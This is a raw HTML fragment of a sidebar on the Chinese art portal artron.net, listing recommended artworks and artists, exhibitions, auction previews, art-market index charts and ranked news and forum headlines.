            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260126/n1147853.html" target="_blank">冯骥才《过年书》阐释春节年俗的深厚内涵</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260126/n1147843.html" target="_blank">2026西泠春拍，本周六起京津公开征集藏品</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260126/n1147842.html" target="_blank">雅昌现场 | 龙门美术馆“送你一匹马” 多维重塑“马”的精神图腾</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260126/n1147817.html" target="_blank">雅昌专栏 | 季涛：为何艺术新品种新模式拍卖没有以往多了？</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
